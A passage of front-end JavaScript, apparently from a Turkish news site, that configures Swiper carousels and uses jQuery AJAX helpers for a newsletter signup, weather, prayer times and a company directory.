disableOnInteraction: false,
},
breakpoints: {
500: {
slidesPerView: 2,
spaceBetween: 20,
},
640: {
slidesPerView: 3,
spaceBetween: 20,
},
768: {
slidesPerView: 3,
spaceBetween: 20,
},
1024: {
slidesPerView: 4,
spaceBetween: 20,
},
}
});
/* One Cikan Haber Baslar */

/* Anasayfa Fikstur Baslar */
var swiper = new Swiper(".anaFikstur", {
spaceBetween: 0,
loop: false,
autoplay: {
delay: 7000,
disableOnInteraction: false,
},
breakpoints: {
500: {
slidesPerView: 1,
spaceBetween: 0,
},
640: {
slidesPerView: 2,
spaceBetween: 0,
},
768: {
slidesPerView: 3,
spaceBetween: 0,
},
1024: {
slidesPerView: 4,
spaceBetween: 0,
},
}
});
/* Anasayfa Fikstur Biter */


/* Anasayfa Fikstur Baslar */
var swiper = new Swiper(".anaFikstur_iki", {
spaceBetween: 0,
loop: false,
autoplay: {
delay: 7000,
disableOnInteraction: false,
},
breakpoints: {
500: {
slidesPerView: 1,
spaceBetween: 0,
},
640: {
slidesPerView: 1,
spaceBetween: 0,
},
768: {
slidesPerView: 2,
spaceBetween: 0,
},
1024: {
slidesPerView: 2,
spaceBetween: 0,
},
}
});
/* Anasayfa Fikstur Biter */

/* Vizyon Filmleri Baslar */
var swiper = new Swiper(".anaVizyon", {
slidesPerView: 2,
spaceBetween: 20,
loop: true,
navigation: {
prevEl: ".sliderIleri",
nextEl: ".sliderGeri",
},
autoplay: {
delay: 5000,
disableOnInteraction: false,
},
breakpoints: {
500: {
slidesPerView: 2,
spaceBetween: 20,
},
640: {
slidesPerView: 3,
spaceBetween: 20,
},
768: {
slidesPerView: 4,
spaceBetween: 20,
},
1024: {
slidesPerView: 5,
spaceBetween: 20,
},
}
});
/* Vizyon Filmleri Baslar */

/* Foto Galeri Baslar */
var swiper = new Swiper(".fGalerislider", {
spaceBetween: 20,
loop: true,
navigation: {
prevEl: ".fotoIleri",
nextEl: ".fotoGeri",
},
autoplay: {
delay: 5000,
disableOnInteraction: false,
},
breakpoints: {
500: {
slidesPerView: 2,
spaceBetween: 20,
},
640: {
slidesPerView: 2,
spaceBetween: 20,
},
768: {
slidesPerView: 3,
spaceBetween: 20,
},
1024: {
slidesPerView: 4,
spaceBetween: 20,
},
}
});
/* Foto Galeri Baslar */

/* Takim Logolari Baslar */
var swiper = new Swiper(".takimLogo", {
loop: false,
navigation: {
prevEl: ".logoIleri",
nextEl: ".logoGeri",
},
autoplay: {
delay: 5000000,
disableOnInteraction: false,
},
breakpoints: {
500: {
slidesPerView: 3,
spaceBetween: 10,
},
640: {
slidesPerView: 6,
spaceBetween: 10,
},
768: {
slidesPerView: 10,
spaceBetween: 10,
},
1024: {
slidesPerView: 12,
spaceBetween: 10,
},
}
});
/* Takim Logolari Biter */


/* Vizyon Filmleri Baslar */
var swiper = new Swiper(".anaGazete", {
slidesPerView: 2,
spaceBetween: 15,
loop: true,
navigation: {
prevEl: ".gazeteIleri",
nextEl: ".gazeteGeri",
},
breakpoints: {
500: {
slidesPerView: 3,
spaceBetween: 15,
},
640: {
slidesPerView: 4,
spaceBetween: 15,
},
768: {
slidesPerView: 5,
spaceBetween: 15,
},
1024: {
slidesPerView: 6,
spaceBetween: 15,
},
}
});
/* Vizyon Filmleri Baslar */

/* Anasayfa Yazarlar */
var swiper = new Swiper(".anaYazarlar", {
spaceBetween: 20,
loop: true,
autoplay: {
delay: 7500,
disableOnInteraction: false,
},
breakpoints: {
500: {
slidesPerView: 1,
spaceBetween: 20,
},
640: {
slidesPerView: 2,
spaceBetween: 20,
},
768: {
slidesPerView: 2,
spaceBetween: 20,
},
1024: {
slidesPerView: 4,
spaceBetween: 20,
},
}
});
/* Anasayfa Yazarlar */


// E Bülten Kayıt //
function bultenGonder(){
var email = $(".eBultenin").val();
$(".eBultenAbone p").css("color","#ffffff");
$(".eBultenAbone p").text("Mail Adresiniz Kontrol ediliyor...");
$.ajax({
type: 'POST',
data: {email},
url: '',
success: function(msg){
var baslangic = msg.search("<div id=\"bultenSonuc\">");
var alan = msg.substring(baslangic+22);
var bitis = alan.search("</div>");
var sonuc = alan.substring(0,bitis);
if (sonuc==1){
$(".eBultenAbone p").css("color","#ffffff");
$(".eBultenAbone p").text("Mail Adresiniz Başarıyla Kayıt Edilmiştir.");
$(".eBultenin").val('');
}else{
$(".eBultenAbone p").css("color","#ffffff");
$(".eBultenAbone p").text(sonuc);
}
}
});
};
// E Bülten Kayıt //

// Yukari Cik //
var btn = $('#yukariCik');
$(window).scroll(function() {
if ($(window).scrollTop() > 300) {
btn.addClass('show');
} else {
btn.removeClass('show');
}
});
btn.on('click', function(e) {
e.preventDefault();
$('html, body').animate({scrollTop:0}, '300');
});
// Yukari Cik //

// Footer Menü//
jQuery("footer strong").click(function(){
jQuery(this).parent(".nav").toggleClass("open");
jQuery('html, body').animate({ scrollTop: jQuery(this).offset().top - 170 }, 1500 );
});
// Footer Menü //

// Botlar //
function havaDurumuV6(sehir) {
$.ajax({
type: 'POST',
data: {
istek: 'havadurumu',
sehir: sehir
},
url: '',
success: function (msg) {
var baslangic = msg.search("<div id=\"bot_sonuc\">");
var alan = msg.substring(baslangic+20);
var bitis = alan.search("</div>");
var sonuc = alan.substring(0,bitis);
if (sonuc) {
var sonucJsonParsed = $.parseJSON(sonuc);
$.each(sonucJsonParsed, function (spanId, obj) {
var text = obj.toString();
if(spanId == 'havaResim'){
$('.' + spanId).attr('src',text);
}else{
$('.' + spanId).html(text);
}
});
}
}
});
}
function namazVakitleri(sehir) {
$.ajax({
type: 'POST',
data: {
istek: 'namazvakitleri',
sehir: sehir
},
url: '',
success: function (msg) {
var baslangic = msg.search("<div id=\"bot_sonuc\">");
var alan = msg.substring(baslangic+20);
var bitis = alan.search("</div>");
var sonuc = alan.substring(0,bitis);
if (sonuc) {
var sonucJsonParsed = $.parseJSON(sonuc);
$.each(sonucJsonParsed, function (spanId, obj) {
var text = obj.toString();
$('.' + spanId).html(text);
});
}
}
});
}

function firmarehberi_getir(data,yol,tur){
if (tur=='sektor'){
var css = $('[name="firmaaltsektor"]');
}else{
var css = $('[name="firmailce"]');
}
$.ajax({
type:'POST',
data:data,
dataType:'json',
url:yol,
success:function(gelen){
css.html(gelen.veri);
}
});
}
// Botlar //
